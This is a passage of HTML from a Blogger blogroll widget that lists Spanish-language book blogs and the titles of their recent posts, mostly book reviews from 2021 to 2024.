PLUMAS DE ESCARLATA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://plumasdeescarlata.blogspot.com/2024/04/anhelo-saga-crave.html' target='_blank'>
Anhelo , saga Crave
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uI8wLstPjxul6polX550TazvBLtbE_bN1GJ3JqeieFVEKRCotH6V02HRgvEqRY9KZQefCLiA2NnTv1R8ueU6Mg4rvN_G-Hv5iw9CMH7cwEevjl=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lettersbyeliza.blogspot.com/' target='_blank'>
Cartas a Eliza</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lettersbyeliza.blogspot.com/2024/04/que-hay-despues.html' target='_blank'>
&#191;Qué hay después?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vXRwkncTjpPh_eJiFLDb4axdPGizVUGhEfkAbs2m0mVtCghUay4X7XuIYfZk7pxbGs4vhh-7xhVUWop8d5VcDe8i-ZeGbCgdkOfV_MzCfK3CPrruc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://tejiendoenklingon.blogspot.com/' target='_blank'>
Leyendo, Tejiendo y Cocinando en K</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://tejiendoenklingon.blogspot.com/2024/03/la-campana-nazi-ruben-y-juan-vicente.html' target='_blank'>
La Campana Nazi - Rubén y Juan Vicente Azorín
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tdV6G7Khc7nO2Nx0733-m1QK64-KzsYUw6G3UmbMm28ePL8QxlXoo2A63aDsQZ-aFg-XxJaadZa8mSYRsneE2gbNLP98j7aQF_YzN9maDTsvCWhA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://contintayletras.blogspot.com/' target='_blank'>
Con tinta y letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://contintayletras.blogspot.com/2024/03/resena-de-verdades-ocultas-perfecta.html' target='_blank'>
Reseña de "Verdades ocultas" (Perfecta imperfección #3) de Neva Altaj
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uwpXRCrCTNBHxVYYZeRkxe0p5yfUkLUtYRGny7m6ck7gWZmAv5IYsHtEhY-9_sysBryO8HnY0hKZwIfjx30YjlsXBNCxwbCmsZQW-xWAfXwCDj=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://librosconraices.blogspot.com/' target='_blank'>
Libros con raíces</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://librosconraices.blogspot.com/2024/03/resena-todos-los-angeles-del-infierno.html' target='_blank'>
Reseña: Todos los ángeles del Infierno - Miriam Mosquera
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sLBXpcnhilBakArz8HjCjc_ziKP2e-c7Hw6_396hc_1efl7hrPFOAtUj-Id5ieUnjvSEdXicrVW21zVvzyl4ZM7nmbExs4yJlbX3-_C7YfQFVQJtfntKA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://saboratintaliteraria.blogspot.com/' target='_blank'>
Sabor     a tinta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://saboratintaliteraria.blogspot.com/2024/01/la-vuelta-de-velania-elena-romera.html' target='_blank'>
La vuelta de Velania. Elena Romera
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tFfVkWwSgo2tWnVqY3B-Nr_JyTnnEqw9IN9bmbfTqUg4wrahvB4JYmDsBBjvyCKiy51UVXUnikX0CmY7U5E7-JDoPUJ-c0cfrVuibBl99KTXzu08RbGp4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mislibros-miobsesion.blogspot.com/' target='_blank'>
Elena's obsession</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mislibros-miobsesion.blogspot.com/2024/01/mestiza-1.html' target='_blank'>
Mestiza #1
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u7qhEnq462yQB5CjfmbB4dqJ9Hf6qdG-JlkpanmBgY9-yJ4mKgSJr6HERoeUVPy571dbV-mtOVeLQpenkk6-2PBywFDsnYYWcma6ofJ93nT9Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lecturadirecta.blogspot.com/' target='_blank'>
..:Lectura Directa:..</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lecturadirecta.blogspot.com/2023/12/review-1126-un-hombre-encantador-ck.html' target='_blank'>
[Review 1126]: Un hombre encantador &#8211; C.K. McDonnell
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sUxlUbNnVpxZgMfDodp5IM8MWi2WBM0iYKVqrHgKJSYypwQhdrLB1c-xGwushycxSB-TX5roVS2wg9p7KARjbLozGY_KQTjhOD88TZZtRsYx4V=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lacrimenelbuio.blogspot.com/' target='_blank'>
&#171;Pequeño Águila&#187;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lacrimenelbuio.blogspot.com/2023/12/i-love-christmas-elisa-mayo.html' target='_blank'>
I love Christmas (Elisa Mayo)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vxp8XwFB3l-55zPB9-rR1bnPALQ5UAXZWODECp5QNv1obP_qI3B3LnVpdAA7vFokBagZlKpFaxv6Cl9rIYLWLiVuh4qkPaC8q7c_XU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bemele32.blogspot.com/' target='_blank'>
Bemelë</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bemele32.blogspot.com/2023/11/resena-harry-potter-y-las-reliquias-de.html' target='_blank'>
Reseña: Harry Potter y las Reliquias de la Muerte
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uIzo95P1jrFZz-ga_5Tdejf_EwT2_6v9MQdVO-YsSoooGjDfOrEptcTvCip6uk7TodS0dxtTCwgIWWX2WXzf48_TpsdtmrsfZIWHmgW5ViRKoj=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://buhoevanescente.blogspot.com/' target='_blank'>
La morada del Buho Lector</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://buhoevanescente.blogspot.com/2023/11/ceguera-blanca.html' target='_blank'>
Ceguera blanca....
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uzapnYidPYd84zOMr1bFzKyLpTmxEVEixUPTDUYjjZClo6nmasP-GKLOCJ-MzQyBdHjuPH6Y205fdpOprcq0tn3-XDAPickPnd3yCAeGoPrzodNwnMjxgig6BU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bibliotecariarecomienda.blogspot.com/' target='_blank'>
Bibliotecaria recomienda...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bibliotecariarecomienda.blogspot.com/2023/10/hd-carlton-haunting-adeline-nunca-te.html' target='_blank'>
H.D. Carlton - Haunting Adeline. Nunca te dejare
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_upTTQORUhakvTHW6qKrAjpIlSba_6XjQhe53hGebUwss70QIOD-17gtMt0gvPEZDyDAZTb0A_Rp26VG_TxTnWFmiZ6janseirhRa7CeMP2RRzq-AwBGjb3Qw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://enunmundodesuenosfani.blogspot.com/' target='_blank'>
En Un Mundo De Sueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://enunmundodesuenosfani.blogspot.com/2023/10/socavon-mario-gomez-gimenez.html' target='_blank'>
Socavón - Mario Gómez Giménez
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u8iDPKTanI4YMoP_rOoymyNY36uhwqLdo3o8rdoc3MtZprDK9jB7v1oihWgXjsLkVdop8Vpdgilr001-0B-DYeEhUBg9Rv-VpVLt_Efz9nTm6C1GiElFQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://loslibrosdeagustina.blogspot.com/' target='_blank'>
Los libros de Agustina</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://loslibrosdeagustina.blogspot.com/2023/09/resena-63-el-gato-que-amaba-los-libros.html' target='_blank'>
Reseña 63: El gato que amaba los libros - Sosuke Natsukawa
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tQHmcm7tTNzeZZVYvZZ3cua1n_mTM_bJLFk2xHx9uOjvpuDUnfYlabMj9xh6dQpwtznphSwu00NrB-1bzEQyF44WYf4HPErDYDmn2PzqH1ewiAhsbCxA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://welcometopinkiland.blogspot.com/' target='_blank'>
Welcome to Pinkiland</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://welcometopinkiland.blogspot.com/2023/08/caja-literaria-literali-box.html' target='_blank'>
Caja literaria - Literali Box
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vqfJQU_NY0vmflYNqUgqkSpYFGxxRGaa3M-vn8H1XQ__j3JDBI4H4SQPl02RHNaXrZoI5jtSA_UyNrxqhXhefPmiBqj5-kTQl-A-d4zWu1bA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://fantacyviolet.blogspot.com/' target='_blank'>
Violeta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://fantacyviolet.blogspot.com/2023/08/vacaciones.html' target='_blank'>
Vacaciones
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vlE606sQsqcgO2XkGA_hfQZltCeLHimGbf1SZbylVAVAIf41zg86faHzaA7f6DzqyEj2Fs9ahLJexgM5gkcjyhJlWeeZ2jsc7NcYvEQSF8Fl2I=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://amediokilometro.blogspot.com/' target='_blank'>
A medio kilómetro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://amediokilometro.blogspot.com/2023/07/entre-el-amor-y-la-enfermedad.html' target='_blank'>
Entre el amor y la enfermedad
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sl0_QOSgjWDuXXh4iKcuZx8fdZcToueIa1qB2XoIUXvEz8IfqfuI7T7CnZRpDf0WQPfjC--QhWXRbyUxXYxbh82FCDluxenOx8gw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.atlasreviews.cl/' target='_blank'>
Coleccionista de mil Historias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.atlasreviews.cl/2023/07/en-pantalla-john-wick-4.html' target='_blank'>
En Pantalla: John Wick 4
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tovdtG4NOK20ZHFnVoPczcPu2ivu4G60mrzHuQWLWs_MZ2PfiP75rzvRVU3ZOzjdUr5ZmSsloiNevL_beEstmXfhgLgxzvfQ03IfnR1vvOtw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://linteresantes.blogspot.com/' target='_blank'>
Fantasia de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://linteresantes.blogspot.com/2023/07/un-fuego-eterno.html' target='_blank'>
UN FUEGO ETERNO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGrYG3m_5xJHneB4a6ImD3orCd775RXmzbSU-Vnlt6kDDWe8xP-ZhgLMPH1sWdsiVH2FxHYrhFgjlfRrEC_TDNV3NPkVVrqrQ6dQ48a8q51PZA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.sintiendosuspaginas.com/' target='_blank'>
Sintiendo sus páginas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.sintiendosuspaginas.com/2023/06/resena-una-copa-en-paris-liza-ns.html' target='_blank'>
Reseña Una copa en París - Liza NS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_swBD_-KLUsGHJ8FmmH5RKVhhfgBRYueXcMKJPA6jI66GCsQjdzk1781w0iW8_CJW4FdBcqf-1KoqXpGts5Ad-RY90mH4HhMQBqN5kBBpCO4iNcLVzP44s=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sintiendosuspaginas.blogspot.com/' target='_blank'>
Sintiendo sus páginas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://sintiendosuspaginas.blogspot.com/2023/06/resena-una-copa-en-paris-liza-ns.html' target='_blank'>
Reseña Una copa en París - Liza NS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vPJ9cotARLM3ThdWuKSpQ1Nd2HB6NS79-mM8k48O-hDxbb-crPblgKo0fnqhN68qxHAt2vnr2Xw3qJRwAnaq2ijQjdk5aazkN1tpoaGvvhkQHLcbmq=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sintiendotusletras.blogspot.com/' target='_blank'>
SintiendoTusLetras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://sintiendotusletras.blogspot.com/2023/06/resena-del-libro-lo-innombrable-de-jess.html' target='_blank'>
Reseña del libro &#8220;Lo innombrable&#8221; de Jess Lourey
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vfiuqU0t3djv1OMU-unq4AddiOv38_M139wtk2LhtPk7a1E-sGtMAMn_AEvULWrapDzpwwlH7aJPPb14R6XOmB3xm5GBX6BS7uXdLH-GZIr9NmzSQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://intothebooksweb.wordpress.com' target='_blank'>
Into the books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://intothebooksweb.wordpress.com/2023/06/14/donde-todo-brilla-alice-kellen/' target='_blank'>
Donde todo brilla, Alice Kellen
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vOlBb9rzSSKGJfShj2UrX8vDKk0lx22Kd_J4HH0bR1LjwjBpufxSTCnTTLlD7k557A5uzlyw7MJr0byBzm1AHZQa1J5F8IYO3ULKIBQMwLxZz2pW24pbe8Uc4x_LqpHHk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lasuertesiempredevuestraparte.blogspot.com/' target='_blank'>
Que la suerte esté siempre de vuestra parte</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lasuertesiempredevuestraparte.blogspot.com/2023/06/palabras-sin-traduccion-que-tienen.html' target='_blank'>
Palabras sin traducción que tienen significados preciosos (IV)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tTI3gzU8odBIOZ8HGHgxgIEcWnIlY9KleIar09bgAKVn9rAs6n0HxmDEhI-wv2POSiycDgquulSyubAFzl1nf-cWgZSu7dnHrCrEkSq-9TW6oOCQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://dreamsinbookland.blogspot.com/' target='_blank'>
Dreams in Bookland</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://dreamsinbookland.blogspot.com/2023/05/resena-el-palacio-de-los-cranks-james.html' target='_blank'>
Reseña: El palacio de los Cranks - James Dashner
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u8D4-dwrAPl2p778jmnZjBFHmdR8UI73lZ_lhLcx6OPyY61V17Hpl_0JK-WAqwpvN10APs7YuE3p495An4M7x2win_eUoH7VtaqgQOFYIcRVk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://femmebookfreak.blogspot.com/' target='_blank'>
Femme Book Freak</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://femmebookfreak.blogspot.com/2023/05/lo-lei-por-culpa-de-tiktok-farsa-de.html' target='_blank'>
Lo leí por culpa de Tiktok: Farsa de amor a la española de Elena Armas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sp093zGgimy1hxzq5mLvPzbGim5ifDyZrYMJJoUBlRaVSz7E0MYnEIPIdhDLf3HqlhvSRVVv2t-iVy1Vy2bNE65bX34ik-Ui-9tCyKl5zjp1n1l8NDBOByK80=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lagranbibliotecadedavid.blogspot.com/' target='_blank'>
La Gran Biblioteca de David</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lagranbibliotecadedavid.blogspot.com/2023/04/resena-skellig-de-david-almon.html' target='_blank'>
Reseña: Skellig de David Almon
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_usvtETjIkjVHO_-Mz8MWSeeGzACdqGsdpE3JD_JktWhSG8xZlTNfeZ0TrDUtNpASzKRXP-nsN-Kk0tZgY2NNPtRCghiKOQQf4lZPw1WQpiq8A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://1000librosblog.blogspot.com/' target='_blank'>
1000 LIBROS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://1000librosblog.blogspot.com/2023/04/novedades-abril-2023.html' target='_blank'>
NOVEDADES: ABRIL 2023
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vSb1WF3i3YCQd-n0efi6cQoEtRcetdRFSHDyPvgaxvPB1bvLLRoX5sjyAPwZ7F6pKDcENQ_L2caXurbgF-FEgcoW-v-T1f2l7GZfqsvW23XR8ncIDtAObx1i9tKKj7EDpRYIM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://emimimundomisreglasmisopiniones.blogspot.com/' target='_blank'>
Emi, Mi Mundo, Mis Reglas, Mis Opiniones.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://emimimundomisreglasmisopiniones.blogspot.com/2021/03/rayo-de-amor-volume-3-de-e-l-todd.html' target='_blank'>
Rayo de amor : Volume 3 de E. L. Todd
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uorVM-OEi5jfZGzcChsKVg8F88HB7c_AHAzK9Fw4FmDyVLgtuToLvVDiA1QILyJ06OKV7V3IJnkbD9N3tHnDgWLKX1yv-Vl_52olhUeA9vfHlX-8fHEw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lagatabibliotecaria.blogspot.com/' target='_blank'>
Gata Bibliotecaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lagatabibliotecaria.blogspot.com/2023/03/resena-149-la-bruja-blanca-asesino-de.html' target='_blank'>
Reseña 149 🧙&#8205;&#9792;&#65039;🔮 | LA BRUJA BLANCA (ASESINO DE BRUJAS #1) de Shelby 
Mahurin
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_scZf-qQ4Cl7iYFFk0byUHI6mLDKPQON2jQHybPlBqRY78COs1O9HDrWGW9Pa3-1kwPjohEPVlYyiRn5eRBsl27EgcWFUQh-uvM6iEk4gfsivOSdUFvO0E=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://onceuponafaeriebook.blogspot.com/' target='_blank'>
Once Upon a Book</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://onceuponafaeriebook.blogspot.com/2023/02/resenas-editorial-planeta-chile-febrero.html' target='_blank'>
Reseñas | Editorial Planeta Chile (Febrero)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_spvW9ivWVXl4pqfJPcA-j6yD-aVTetdcxmF54LBTb4qbTtD-OR8HNfu63-kdsGtHPUAs0aVBefAA-VhxjAXPwF7RS6BHB81s7wC7gF=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://annie-pm.blogspot.com/' target='_blank'>
annie's place&#10240;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://annie-pm.blogspot.com/2023/02/temporada-de-huracanes-fernanda-melchor.html' target='_blank'>
Temporada de huracanes, Fernanda Melchor
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uVO47ooj4ACuJ_MfVBDS2-SIvHfw7m0xoQ-N4y9WgK7TJld596XMiubgUljLziSxl0qQmtzgLH3tDcK3qpnuy7sJj-5N-zv9CYrTcobmV_=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://suenodeseneca.blogspot.com/' target='_blank'>
Sueño de Séneca</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://suenodeseneca.blogspot.com/2023/01/el-corazon-de-los-altibajos.html' target='_blank'>
El corazón de los Altibajos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sxaftFu-lEL0jZTf1uMJ4uf43Jz12KQBXBdCB0f9rEHBPj7KofpgU6HnAO-RqGA71SzdXBd14mHwLsJQghyYdoeiD0Mhgecm2iNhtntFSlf_0Ib0B77J_cpg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mirinconentreloslibros.blogspot.com/' target='_blank'>
Mi rincón entre los libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mirinconentreloslibros.blogspot.com/2023/01/mis-mejores-lecturas-del-2022.html' target='_blank'>
&#161;Mis MEJORES LECTURAS del 2022!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u2Um39wVdJXyKb7QUF6cHuWQuNufxOX5L1Ll-77U0L-OtPgiwKy3FLFTjvt5gBJ6XUd6qiIwjU8JEba2XSzZqRRGHZKHq_KO4w6l3yzKnRuVuehHdK=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://islandofneverland.blogspot.com/' target='_blank'>
The island of neverland</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://islandofneverland.blogspot.com/2023/01/resena-electra.html' target='_blank'>
Reseña "Electra"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v4tjECGe1QYiE0CFzU5FFhnnpW3aRiG1AbaiDkFUjbYo04693Up0fCa2toL9Jv8EO9o8DicrK3qwl7Sb5RSw8hugoNwDnlTDBoHXtC97Y8UiAqnL0UaRbg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ladevoradoradeletras.blogspot.com/' target='_blank'>
Devoradora de letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ladevoradoradeletras.blogspot.com/2023/01/fin-del-especial-navideno.html' target='_blank'>
Fin del Especial Navideño
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u1pg7-QbFaBmEbcTqEDF_6MgcVJv4VfWWzxL6ijZKvirGyvOfNUuaR5YMyupwHbbHiIlxdrx_7GDVYPcH_CGfoVtBHJ0vMMI5Fjl2U82TgTve5NpRypEEk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bibliotecadepociones.blogspot.com/' target='_blank'>
En el último sendero del bosque</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bibliotecadepociones.blogspot.com/2022/12/nuevo-blog-la-taberna-del-hobbit.html' target='_blank'>
Nuevo blog: La taberna del hobbit
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uPCv648RY30a4TSdABxIA2aqyJRkTRgeLiCLf4OgTW6XcxLj41pXu_N2CrdePHJsSihT_wsAfprhXiq3fWYfH_REq2mfKrxdfv32Pl2DID5jl78MWn1PKk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://navegandoentreletrass.blogspot.com/' target='_blank'>
Navegando entre Letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://navegandoentreletrass.blogspot.com/2022/12/jolly-roger-de-colin-mcnaughton.html' target='_blank'>
Jolly Roger de Colin McNaughton
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
